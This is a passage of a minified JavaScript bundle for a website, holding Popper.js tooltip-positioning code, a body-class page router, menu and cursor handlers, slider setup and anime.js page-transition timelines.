				} catch (t) {}
				var o = {
						left: e.left,
						top: e.top,
						width: e.right - e.left,
						height: e.bottom - e.top
					},
					s = "HTML" === t.nodeName ? b(t.ownerDocument) : {},
					r = s.width || t.clientWidth || o.right - o.left,
					a = s.height || t.clientHeight || o.bottom - o.top,
					c = t.offsetWidth - r,
					d = t.offsetHeight - a;
				if (c || d) {
					var u = l(t);
					c -= y(u, "x"), d -= y(u, "y"), o.width -= c, o.height -= d
				}
				return C(o)
			}

			function O(t, e) {
				var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
					n = f(10),
					o = "HTML" === e.nodeName,
					s = E(t),
					r = E(e),
					a = d(t),
					c = l(e),
					u = parseFloat(c.borderTopWidth, 10),
					h = parseFloat(c.borderLeftWidth, 10);
				i && o && (r.top = Math.max(r.top, 0), r.left = Math.max(r.left, 0));
				var p = C({
					top: s.top - r.top - u,
					left: s.left - r.left - h,
					width: s.width,
					height: s.height
				});
				if (p.marginTop = 0, p.marginLeft = 0, !n && o) {
					var m = parseFloat(c.marginTop, 10),
						g = parseFloat(c.marginLeft, 10);
					p.top -= u - m, p.bottom -= u - m, p.left -= h - g, p.right -= h - g, p.marginTop = m, p.marginLeft = g
				}
				return (n && !i ? e.contains(a) : e === a && "BODY" !== a.nodeName) && (p = function (t, e) {
					var i = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						n = v(e, "top"),
						o = v(e, "left"),
						s = i ? -1 : 1;
					return t.top += n * s, t.bottom += n * s, t.left += o * s, t.right += o * s, t
				}(p, e)), p
			}

			function D(t) {
				if (!t || !t.parentElement || f()) return document.documentElement;
				for (var e = t.parentElement; e && "none" === l(e, "transform");) e = e.parentElement;
				return e || document.documentElement
			}

			function A(t, e, i, n) {
				var o = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
					s = {
						top: 0,
						left: 0
					},
					r = o ? D(t) : g(t, e);
				if ("viewport" === n) s = function (t) {
					var e = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						i = t.ownerDocument.documentElement,
						n = O(t, i),
						o = Math.max(i.clientWidth, window.innerWidth || 0),
						s = Math.max(i.clientHeight, window.innerHeight || 0),
						r = e ? 0 : v(i),
						a = e ? 0 : v(i, "left");
					return C({
						top: r - n.top + n.marginTop,
						left: a - n.left + n.marginLeft,
						width: o,
						height: s
					})
				}(r, o);
				else {
					var a = void 0;
					"scrollParent" === n ? "BODY" === (a = d(c(e))).nodeName && (a = t.ownerDocument.documentElement) : a = "window" === n ? t.ownerDocument.documentElement : n;
					var u = O(a, r, o);
					if ("HTML" !== a.nodeName || function t(e) {
							var i = e.nodeName;
							if ("BODY" === i || "HTML" === i) return !1;
							if ("fixed" === l(e, "position")) return !0;
							var n = c(e);
							return !!n && t(n)
						}(r)) s = u;
					else {
						var h = b(t.ownerDocument),
							f = h.height,
							p = h.width;
						s.top += u.top - u.marginTop, s.bottom = f + u.top, s.left += u.left - u.marginLeft, s.right = p + u.left
					}
				}
				var m = "number" == typeof (i = i || 0);
				return s.left += m ? i : i.left || 0, s.top += m ? i : i.top || 0, s.right -= m ? i : i.right || 0, s.bottom -= m ? i : i.bottom || 0, s
			}

			function I(t, e, i, n, o) {
				var s = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
				if (-1 === t.indexOf("auto")) return t;
				var r = A(i, n, s, o),
					a = {
						top: {
							width: r.width,
							height: e.top - r.top
						},
						right: {
							width: r.right - e.right,
							height: r.height
						},
						bottom: {
							width: r.width,
							height: r.bottom - e.bottom
						},
						left: {
							width: e.left - r.left,
							height: r.height
						}
					},
					l = Object.keys(a).map(function (t) {
						return k({
							key: t
						}, a[t], {
							area: (e = a[t], e.width * e.height)
						});
						var e
					}).sort(function (t, e) {
						return e.area - t.area
					}),
					c = l.filter(function (t) {
						var e = t.width,
							n = t.height;
						return e >= i.clientWidth && n >= i.clientHeight
					}),
					d = c.length > 0 ? c[0].key : l[0].key,
					u = t.split("-")[1];
				return d + (u ? "-" + u : "")
			}

			function x(t, e, i) {
				var n = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
				return O(i, n ? D(e) : g(e, i), n)
			}

			function L(t) {
				var e = t.ownerDocument.defaultView.getComputedStyle(t),
					i = parseFloat(e.marginTop || 0) + parseFloat(e.marginBottom || 0),
					n = parseFloat(e.marginLeft || 0) + parseFloat(e.marginRight || 0);
				return {
					width: t.offsetWidth + n,
					height: t.offsetHeight + i
				}
			}

			function M(t) {
				var e = {
					left: "right",
					right: "left",
					bottom: "top",
					top: "bottom"
				};
				return t.replace(/left|right|bottom|top/g, function (t) {
					return e[t]
				})
			}

			function N(t, e, i) {
				i = i.split("-")[0];
				var n = L(t),
					o = {
						width: n.width,
						height: n.height
					},
					s = -1 !== ["right", "left"].indexOf(i),
					r = s ? "top" : "left",
					a = s ? "left" : "top",
					l = s ? "height" : "width",
					c = s ? "width" : "height";
				return o[r] = e[r] + e[l] / 2 - n[l] / 2, o[a] = i === a ? e[a] - n[c] : e[M(a)], o
			}

			function P(t, e) {
				return Array.prototype.find ? t.find(e) : t.filter(e)[0]
			}

			function $(t, e, i) {
				return (void 0 === i ? t : t.slice(0, function (t, e, i) {
					if (Array.prototype.findIndex) return t.findIndex(function (t) {
						return t[e] === i
					});
					var n = P(t, function (t) {
						return t[e] === i
					});
					return t.indexOf(n)
				}(t, "name", i))).forEach(function (t) {
					t.function;
					var i = t.function || t.fn;
					t.enabled && a(i) && (e.offsets.popper = C(e.offsets.popper), e.offsets.reference = C(e.offsets.reference), e = i(e, t))
				}), e
			}

			function H(t, e) {
				return t.some(function (t) {
					var i = t.name;
					return t.enabled && i === e
				})
			}

			function j(t) {
				for (var e = [!1, "ms", "Webkit", "Moz", "O"], i = t.charAt(0).toUpperCase() + t.slice(1), n = 0; n < e.length; n++) {
					var o = e[n],
						s = o ? "" + o + i : t;
					if (void 0 !== document.body.style[s]) return s
				}
				return null
			}

			function R(t) {
				var e = t.ownerDocument;
				return e ? e.defaultView : window
			}

			function W(t, e, i, n) {
				i.updateBound = n, R(t).addEventListener("resize", i.updateBound, {
					passive: !0
				});
				var o = d(t);
				return function t(e, i, n, o) {
					var s = "BODY" === e.nodeName,
						r = s ? e.ownerDocument.defaultView : e;
					r.addEventListener(i, n, {
						passive: !0
					}), s || t(d(r.parentNode), i, n, o), o.push(r)
				}(o, "scroll", i.updateBound, i.scrollParents), i.scrollElement = o, i.eventsEnabled = !0, i
			}

			function F() {
				var t, e;
				this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (t = this.reference, e = this.state, R(t).removeEventListener("resize", e.updateBound), e.scrollParents.forEach(function (t) {
					t.removeEventListener("scroll", e.updateBound)
				}), e.updateBound = null, e.scrollParents = [], e.scrollElement = null, e.eventsEnabled = !1, e))
			}

			function B(t) {
				return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
			}

			function z(t, e) {
				Object.keys(e).forEach(function (i) {
					var n = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(i) && B(e[i]) && (n = "px"), t.style[i] = e[i] + n
				})
			}
			var q = i && /Firefox/i.test(navigator.userAgent);

			function U(t, e, i) {
				var n = P(t, function (t) {
						return t.name === e
					}),
					o = !!n && t.some(function (t) {
						return t.name === i && t.enabled && t.order < n.order
					});
				if (!o);
				return o
			}
			var Y = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end", "bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"],
				V = Y.slice(3);

			function K(t) {
				var e = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
					i = V.indexOf(t),
					n = V.slice(i + 1).concat(V.slice(0, i));
				return e ? n.reverse() : n
			}
			var X = {
				FLIP: "flip",
				CLOCKWISE: "clockwise",
				COUNTERCLOCKWISE: "counterclockwise"
			};

			function Q(t, e, i, n) {
				var o = [0, 0],
					s = -1 !== ["right", "left"].indexOf(n),
					r = t.split(/(\+|\-)/).map(function (t) {
						return t.trim()
					}),
					a = r.indexOf(P(r, function (t) {
						return -1 !== t.search(/,|\s/)
					}));
				r[a] && r[a].indexOf(",");
				var l = /\s*,\s*|\s+/,
					c = -1 !== a ? [r.slice(0, a).concat([r[a].split(l)[0]]), [r[a].split(l)[1]].concat(r.slice(a + 1))] : [r];
				return (c = c.map(function (t, n) {
					var o = (1 === n ? !s : s) ? "height" : "width",
						r = !1;
					return t.reduce(function (t, e) {
						return "" === t[t.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (t[t.length - 1] = e, r = !0, t) : r ? (t[t.length - 1] += e, r = !1, t) : t.concat(e)
					}, []).map(function (t) {
						return function (t, e, i, n) {
							var o = t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
								s = +o[1],
								r = o[2];
							if (!s) return t;
							if (0 === r.indexOf("%")) {
								var a = void 0;
								switch (r) {
									case "%p":
										a = i;
										break;
									case "%":
									case "%r":
									default:
										a = n
								}
								return C(a)[e] / 100 * s
							}
							if ("vh" === r || "vw" === r) return ("vh" === r ? Math.max(document.documentElement.clientHeight, window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) / 100 * s;
							return s
						}(t, o, e, i)
					})
				})).forEach(function (t, e) {
					t.forEach(function (i, n) {
						B(i) && (o[e] += i * ("-" === t[n - 1] ? -1 : 1))
					})
				}), o
			}
			var G = {
					placement: "bottom",
					positionFixed: !1,
					eventsEnabled: !0,
					removeOnDestroy: !1,
					onCreate: function () {},
					onUpdate: function () {},
					modifiers: {
						shift: {
							order: 100,
							enabled: !0,
							fn: function (t) {
								var e = t.placement,
									i = e.split("-")[0],
									n = e.split("-")[1];
								if (n) {
									var o = t.offsets,
										s = o.reference,
										r = o.popper,
										a = -1 !== ["bottom", "top"].indexOf(i),
										l = a ? "left" : "top",
										c = a ? "width" : "height",
										d = {
											start: S({}, l, s[l]),
											end: S({}, l, s[l] + s[c] - r[c])
										};
									t.offsets.popper = k({}, r, d[n])
								}
								return t
							}
						},
						offset: {
							order: 200,
							enabled: !0,
							fn: function (t, e) {
								var i = e.offset,
									n = t.placement,
									o = t.offsets,
									s = o.popper,
									r = o.reference,
									a = n.split("-")[0],
									l = void 0;
								return l = B(+i) ? [+i, 0] : Q(i, s, r, a), "left" === a ? (s.top += l[0], s.left -= l[1]) : "right" === a ? (s.top += l[0], s.left += l[1]) : "top" === a ? (s.left += l[0], s.top -= l[1]) : "bottom" === a && (s.left += l[0], s.top += l[1]), t.popper = s, t
							},
							offset: 0
						},
						preventOverflow: {
							order: 300,
							enabled: !0,
							fn: function (t, e) {
								var i = e.boundariesElement || p(t.instance.popper);
								t.instance.reference === i && (i = p(i));
								var n = j("transform"),
									o = t.instance.popper.style,
									s = o.top,
									r = o.left,
									a = o[n];
								o.top = "", o.left = "", o[n] = "";
								var l = A(t.instance.popper, t.instance.reference, e.padding, i, t.positionFixed);
								o.top = s, o.left = r, o[n] = a, e.boundaries = l;
								var c = e.priority,
									d = t.offsets.popper,
									u = {
										primary: function (t) {
											var i = d[t];
											return d[t] < l[t] && !e.escapeWithReference && (i = Math.max(d[t], l[t])), S({}, t, i)
										},
										secondary: function (t) {
											var i = "right" === t ? "left" : "top",
												n = d[i];
											return d[t] > l[t] && !e.escapeWithReference && (n = Math.min(d[i], l[t] - ("right" === t ? d.width : d.height))), S({}, i, n)
										}
									};
								return c.forEach(function (t) {
									var e = -1 !== ["left", "top"].indexOf(t) ? "primary" : "secondary";
									d = k({}, d, u[e](t))
								}), t.offsets.popper = d, t
							},
							priority: ["left", "right", "top", "bottom"],
							padding: 5,
							boundariesElement: "scrollParent"
						},
						keepTogether: {
							order: 400,
							enabled: !0,
							fn: function (t) {
								var e = t.offsets,
									i = e.popper,
									n = e.reference,
									o = t.placement.split("-")[0],
									s = Math.floor,
									r = -1 !== ["top", "bottom"].indexOf(o),
									a = r ? "right" : "bottom",
									l = r ? "left" : "top",
									c = r ? "width" : "height";
								return i[a] < s(n[l]) && (t.offsets.popper[l] = s(n[l]) - i[c]), i[l] > s(n[a]) && (t.offsets.popper[l] = s(n[a])), t
							}
						},
						arrow: {
							order: 500,
							enabled: !0,
							fn: function (t, e) {
								var i;
								if (!U(t.instance.modifiers, "arrow", "keepTogether")) return t;
								var n = e.element;
								if ("string" == typeof n) {
									if (!(n = t.instance.popper.querySelector(n))) return t
								} else if (!t.instance.popper.contains(n)) return t;
								var o = t.placement.split("-")[0],
									s = t.offsets,
									r = s.popper,
									a = s.reference,
									c = -1 !== ["left", "right"].indexOf(o),
									d = c ? "height" : "width",
									u = c ? "Top" : "Left",
									h = u.toLowerCase(),
									f = c ? "left" : "top",
									p = c ? "bottom" : "right",
									m = L(n)[d];
								a[p] - m < r[h] && (t.offsets.popper[h] -= r[h] - (a[p] - m)), a[h] + m > r[p] && (t.offsets.popper[h] += a[h] + m - r[p]), t.offsets.popper = C(t.offsets.popper);
								var g = a[h] + a[d] / 2 - m / 2,
									v = l(t.instance.popper),
									y = parseFloat(v["margin" + u], 10),
									w = parseFloat(v["border" + u + "Width"], 10),
									b = g - t.offsets.popper[h] - y - w;
								return b = Math.max(Math.min(r[d] - m, b), 0), t.arrowElement = n, t.offsets.arrow = (S(i = {}, h, Math.round(b)), S(i, f, ""), i), t
							},
							element: "[x-arrow]"
						},
						flip: {
							order: 600,
							enabled: !0,
							fn: function (t, e) {
								if (H(t.instance.modifiers, "inner")) return t;
								if (t.flipped && t.placement === t.originalPlacement) return t;
								var i = A(t.instance.popper, t.instance.reference, e.padding, e.boundariesElement, t.positionFixed),
									n = t.placement.split("-")[0],
									o = M(n),
									s = t.placement.split("-")[1] || "",
									r = [];
								switch (e.behavior) {
									case X.FLIP:
										r = [n, o];
										break;
									case X.CLOCKWISE:
										r = K(n);
										break;
									case X.COUNTERCLOCKWISE:
										r = K(n, !0);
										break;
									default:
										r = e.behavior
								}
								return r.forEach(function (a, l) {
									if (n !== a || r.length === l + 1) return t;
									n = t.placement.split("-")[0], o = M(n);
									var c = t.offsets.popper,
										d = t.offsets.reference,
										u = Math.floor,
										h = "left" === n && u(c.right) > u(d.left) || "right" === n && u(c.left) < u(d.right) || "top" === n && u(c.bottom) > u(d.top) || "bottom" === n && u(c.top) < u(d.bottom),
										f = u(c.left) < u(i.left),
										p = u(c.right) > u(i.right),
										m = u(c.top) < u(i.top),
										g = u(c.bottom) > u(i.bottom),
										v = "left" === n && f || "right" === n && p || "top" === n && m || "bottom" === n && g,
										y = -1 !== ["top", "bottom"].indexOf(n),
										w = !!e.flipVariations && (y && "start" === s && f || y && "end" === s && p || !y && "start" === s && m || !y && "end" === s && g);
									(h || v || w) && (t.flipped = !0, (h || v) && (n = r[l + 1]), w && (s = function (t) {
										return "end" === t ? "start" : "start" === t ? "end" : t
									}(s)), t.placement = n + (s ? "-" + s : ""), t.offsets.popper = k({}, t.offsets.popper, N(t.instance.popper, t.offsets.reference, t.placement)), t = $(t.instance.modifiers, t, "flip"))
								}), t
							},
							behavior: "flip",
							padding: 5,
							boundariesElement: "viewport"
						},
						inner: {
							order: 700,
							enabled: !1,
							fn: function (t) {
								var e = t.placement,
									i = e.split("-")[0],
									n = t.offsets,
									o = n.popper,
									s = n.reference,
									r = -1 !== ["left", "right"].indexOf(i),
									a = -1 === ["top", "left"].indexOf(i);
								return o[r ? "left" : "top"] = s[i] - (a ? o[r ? "width" : "height"] : 0), t.placement = M(e), t.offsets.popper = C(o), t
							}
						},
						hide: {
							order: 800,
							enabled: !0,
							fn: function (t) {
								if (!U(t.instance.modifiers, "hide", "preventOverflow")) return t;
								var e = t.offsets.reference,
									i = P(t.instance.modifiers, function (t) {
										return "preventOverflow" === t.name
									}).boundaries;
								if (e.bottom < i.top || e.left > i.right || e.top > i.bottom || e.right < i.left) {
									if (!0 === t.hide) return t;
									t.hide = !0, t.attributes["x-out-of-boundaries"] = ""
								} else {
									if (!1 === t.hide) return t;
									t.hide = !1, t.attributes["x-out-of-boundaries"] = !1
								}
								return t
							}
						},
						computeStyle: {
							order: 850,
							enabled: !0,
							fn: function (t, e) {
								var i = e.x,
									n = e.y,
									o = t.offsets.popper,
									s = P(t.instance.modifiers, function (t) {
										return "applyStyle" === t.name
									}).gpuAcceleration,
									r = void 0 !== s ? s : e.gpuAcceleration,
									a = p(t.instance.popper),
									l = E(a),
									c = {
										position: o.position
									},
									d = function (t, e) {
										var i = t.offsets,
											n = i.popper,
											o = i.reference,
											s = Math.round,
											r = Math.floor,
											a = function (t) {
												return t
											},
											l = s(o.width),
											c = s(n.width),
											d = -1 !== ["left", "right"].indexOf(t.placement),
											u = -1 !== t.placement.indexOf("-"),
											h = e ? d || u || l % 2 == c % 2 ? s : r : a,
											f = e ? s : a;
										return {
											left: h(l % 2 == 1 && c % 2 == 1 && !u && e ? n.left - 1 : n.left),
											top: f(n.top),
											bottom: f(n.bottom),
											right: h(n.right)
										}
									}(t, window.devicePixelRatio < 2 || !q),
									u = "bottom" === i ? "top" : "bottom",
									h = "right" === n ? "left" : "right",
									f = j("transform"),
									m = void 0,
									g = void 0;
								if (g = "bottom" === u ? "HTML" === a.nodeName ? -a.clientHeight + d.bottom : -l.height + d.bottom : d.top, m = "right" === h ? "HTML" === a.nodeName ? -a.clientWidth + d.right : -l.width + d.right : d.left, r && f) c[f] = "translate3d(" + m + "px, " + g + "px, 0)", c[u] = 0, c[h] = 0, c.willChange = "transform";
								else {
									var v = "bottom" === u ? -1 : 1,
										y = "right" === h ? -1 : 1;
									c[u] = g * v, c[h] = m * y, c.willChange = u + ", " + h
								}
								var w = {
									"x-placement": t.placement
								};
								return t.attributes = k({}, w, t.attributes), t.styles = k({}, c, t.styles), t.arrowStyles = k({}, t.offsets.arrow, t.arrowStyles), t
							},
							gpuAcceleration: !0,
							x: "bottom",
							y: "right"
						},
						applyStyle: {
							order: 900,
							enabled: !0,
							fn: function (t) {
								var e, i;
								return z(t.instance.popper, t.styles), e = t.instance.popper, i = t.attributes, Object.keys(i).forEach(function (t) {
									!1 !== i[t] ? e.setAttribute(t, i[t]) : e.removeAttribute(t)
								}), t.arrowElement && Object.keys(t.arrowStyles).length && z(t.arrowElement, t.arrowStyles), t
							},
							onLoad: function (t, e, i, n, o) {
								var s = x(o, e, t, i.positionFixed),
									r = I(i.placement, s, e, t, i.modifiers.flip.boundariesElement, i.modifiers.flip.padding);
								return e.setAttribute("x-placement", r), z(e, {
									position: i.positionFixed ? "fixed" : "absolute"
								}), i
							},
							gpuAcceleration: void 0
						}
					}
				},
				Z = function () {
					function t(e, i) {
						var n = this,
							o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
						_(this, t), this.scheduleUpdate = function () {
							return requestAnimationFrame(n.update)
						}, this.update = r(this.update.bind(this)), this.options = k({}, t.Defaults, o), this.state = {
							isDestroyed: !1,
							isCreated: !1,
							scrollParents: []
						}, this.reference = e && e.jquery ? e[0] : e, this.popper = i && i.jquery ? i[0] : i, this.options.modifiers = {}, Object.keys(k({}, t.Defaults.modifiers, o.modifiers)).forEach(function (e) {
							n.options.modifiers[e] = k({}, t.Defaults.modifiers[e] || {}, o.modifiers ? o.modifiers[e] : {})
						}), this.modifiers = Object.keys(this.options.modifiers).map(function (t) {
							return k({
								name: t
							}, n.options.modifiers[t])
						}).sort(function (t, e) {
							return t.order - e.order
						}), this.modifiers.forEach(function (t) {
							t.enabled && a(t.onLoad) && t.onLoad(n.reference, n.popper, n.options, t, n.state)
						}), this.update();
						var s = this.options.eventsEnabled;
						s && this.enableEventListeners(), this.state.eventsEnabled = s
					}
					return T(t, [{
						key: "update",
						value: function () {
							return function () {
								if (!this.state.isDestroyed) {
									var t = {
										instance: this,
										styles: {},
										arrowStyles: {},
										attributes: {},
										flipped: !1,
										offsets: {}
									};
									t.offsets.reference = x(this.state, this.popper, this.reference, this.options.positionFixed), t.placement = I(this.options.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t.positionFixed = this.options.positionFixed, t.offsets.popper = N(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position = this.options.positionFixed ? "fixed" : "absolute", t = $(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state.isCreated = !0, this.options.onCreate(t))
								}
							}.call(this)
						}
					}, {
						key: "destroy",
						value: function () {
							return function () {
								return this.state.isDestroyed = !0, H(this.modifiers, "applyStyle") && (this.popper.removeAttribute("x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left = "", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "", this.popper.style[j("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
							}.call(this)
						}
					}, {
						key: "enableEventListeners",
						value: function () {
							return function () {
								this.state.eventsEnabled || (this.state = W(this.reference, this.options, this.state, this.scheduleUpdate))
							}.call(this)
						}
					}, {
						key: "disableEventListeners",
						value: function () {
							return F.call(this)
						}
					}]), t
				}();
			Z.Utils = ("undefined" != typeof window ? window : t).PopperUtils, Z.placements = Y, Z.Defaults = G, e.default = Z
		}.call(e, i(2))
}, function (t, e, i) {
	"use strict";
	var n = i(10),
		o = function (t) {
			this.routes = t
		};
	o.prototype.fire = function (t, e, i) {
		void 0 === e && (e = "init"), document.dispatchEvent(new CustomEvent("routed", {
			bubbles: !0,
			detail: {
				route: t,
				fn: e
			}
		}));
		var n = "" !== t && this.routes[t] && "function" == typeof this.routes[t][e];
		n && this.routes[t][e](i)
	}, o.prototype.loadEvents = function () {
		var t = this;
		this.fire("common"), document.body.className.toLowerCase().replace(/-/g, "_").split(/\s+/).map(n.a).forEach(function (e) {
			t.fire(e), t.fire(e, "finalize")
		}), this.fire("common", "finalize")
	}, e.a = o
}, function (t, e, i) {
	"use strict";
	e.a = function (t) {
		return "" + t.charAt(0).toLowerCase() + t.replace(/[\W_]/g, "|").split("|").map(function (t) {
			return "" + t.charAt(0).toUpperCase() + t.slice(1)
		}).join("").slice(1)
	}
}, function (t, e, i) {
	"use strict";
	(function (t) {
		var n = i(3);
		i.n(n);
		e.a = {
			init: function () {
				t(window).width();
				window.Rkrs = {};
				var e = window.matchMedia("(min-width:1025px)");

				function i() {
					t(".menuRgt span, .menuRgt .hambuger").on("click", function () {
						function i(e) {
							var i;
							e.matches && ((i = t(".niceCursor")).addClass("close-cursor"), t("header.openMenu .menuBox nav a").on("mouseover", function () {
								i.addClass("arrow-cursor")
							}).on("mouseleave", function () {
								t("header").hasClass("openMenu") && (i.removeClass("arrow-cursor"), i.addClass("close-cursor"))
							}).on("mousedown", function () {
								i.addClass("reduceCursor")
							}).on("click", function () {
								i.removeClass("close-cursor arrow-cursor")
							}))
						}
						t("body").addClass("no-scroll"), t("header").addClass("openMenu"), t(".menu-footer").addClass("openMenu"), window.scrollTo(0, 0), i(e), e.addListener(i)
					}), t(".menuBox, .close-btn").on("click", function () {
						t("header").removeClass("openMenu"), t(".menu-footer").removeClass("openMenu"), t("body").removeClass("no-scroll"), t(".niceCursor").removeClass("close-cursor")
					})
				}
				t(document).ready(function () {
					var e;
					i(), t(".menuBox a").addClass("btnRkrs btnRkrs-line_left").append('<span class="line"></span>'), t("footer a").addClass("btnRkrs btnRkrs-line_left").append('<span class="line"></span>'), (e = t(".sldrLeader")).slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						slidesToShow: 1,
						slidesToScroll: 1
					})
				})
				// , t(window).on("resize", function () {
				// 	window.location.reload()
				// })
			},
			finalize: function () {},
			preloader: function () {}
		}
	}).call(e, i(0))
}, function (t, e, i) {
	"use strict";
	var n = i(3);
	i.n(n);
	e.a = {
		init: function () {},
		finalize: function () {}
	}
}, function (t, e, i) {
	"use strict";
	e.a = {
		init: function () {}
	}
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var i = [],
				n = t(window).width(),
				o = {
					init: function () {
						this.hideBackgroundWhite(), this.animationLetters(), this.loadingCounterHeader(), this.sldrs()
					},
					hideBackgroundWhite: function () {
						setTimeout(function () {
							t(".preloader").addClass("hide")
						}, 500)
					},
					animationLetters: function () {
						var e = t(".page_home h1 span"),
							i = 800;
						e.map(function (n) {
							setTimeout(function () {
								t(".bg-a", e[n]).addClass("loaded"), 6 === n && t(".rkrs-scrollBox").addClass("loaded")
							}, i), i += 150
						})
					},
					loadingCounterHeader: function () {
						var e = 0,
							i = t("header .txt-load span"),
							n = setInterval(function () {
								i.html(e), e <= 84 ? e += 7 : (e = 99, clearInterval(n), t("header .txt-load").addClass("hide"), t("header .brand").addClass("show"), t("header").addClass("loaded")), t(".preloader .filled").css("width", e + "%"), 0
							}, 100)
					},
					sldrs: function () {
						t(".sldrComp").each(function (e, o) {
							if (void 0 !== i[e] && t(o).slick("unslick"), n > 767) return !1;
							var s = {
								dots: !1,
								arrows: !0,
								prevArrow: t(o).parent().find(".sldr-prev"),
								nextArrow: t(o).parent().find(".sldr-next"),
								infinite: !1,
								margin: 20,
								slidesToShow: 1,
								slidesToScroll: 1
							};
							i[e] = t(o).slick(s), t(window).on("resize", function () {
								if (!t(o).hasClass("slick-initialized")) return !(n > 767) && t(o).slick(s)
							})
						}), this.addIndexes(".wNumber .rkrs-featuredWorks_item")
					},
					addIndexes: function (e, i) {
						e = t(e), i = i || null, e.each(function (e, n) {
							i ? t(n).find(".btnRkrs").attr("data-index", e <= 8 ? "0" + (e + 1) : e + 1) : t(n).find(".indexItem").text(e <= 8 ? "0" + (e + 1) : e + 1)
						})
					}
				};
			e.default = o
		}.call(e, i(0))
},
function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
		value: !0
	});
	var n = i(1);
	e.default = {
		transitionPages: function () {
			// n.a.timeline({
			// 	easing: "easeInOutExpo",
			// 	duration: 500
			// }).add({
			// 	targets: ".transition-start",
			// 	height: "100%"
			// }).add({
			// 	targets: ".transition-start",
			// 	bottom: "100%",
			// 	complete: function (t) {
			// 		n.a.set(".transition-start", {
			// 			bottom: "0%",
			// 			height: "0"
			// 		})
			// 	}
			// }),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 600
			}).add({
				targets: ".transition__line-1",
				height: "100%"
			}).add({
				targets: ".transition__line-1",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-1", {
						bottom: "0%",
						height: "0"
					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 570
			}).add({
				targets: ".transition__line-2",
				height: "100%"
			}).add({
				targets: ".transition__line-2",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-2", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 540
			}).add({
				targets: ".transition__line-3",
				height: "100%"
			}).add({
				targets: ".transition__line-3",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-3", {
						bottom: "0%",
						height: "0"
					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 510
			}).add({
				targets: ".transition__line-4",
				height: "100%"
			}).add({
				targets: ".transition__line-4",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-4", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 480
			}).add({
				targets: ".transition__line-5",
				height: "100%"
			}).add({
				targets: ".transition__line-5",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-5", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 450
			}).add({
				targets: ".transition__line-6",
				height: "100%"
			}).add({
				targets: ".transition__line-6",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-6", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 420
			}).add({
				targets: ".transition__line-7",
				height: "100%"
			}).add({
				targets: ".transition__line-7",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-7", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 390
			}).add({
				targets: ".transition__line-8",
				height: "100%"
			}).add({
				targets: ".transition__line-8",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-8", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 360
			}).add({
				targets: ".transition__line-9",
				height: "100%"
			}).add({
				targets: ".transition__line-9",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-9", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 330
			}).add({
				targets: ".transition__line-10",
				height: "100%"
			}).add({
				targets: ".transition__line-10",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-10", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 300
			}).add({
				targets: ".transition__line-11",
				height: "100%"
			}).add({
				targets: ".transition__line-11",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-11", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 270
			}).add({
				targets: ".transition__line-12",
				height: "100%"
			}).add({
				targets: ".transition__line-12",
				bottom: "100%",
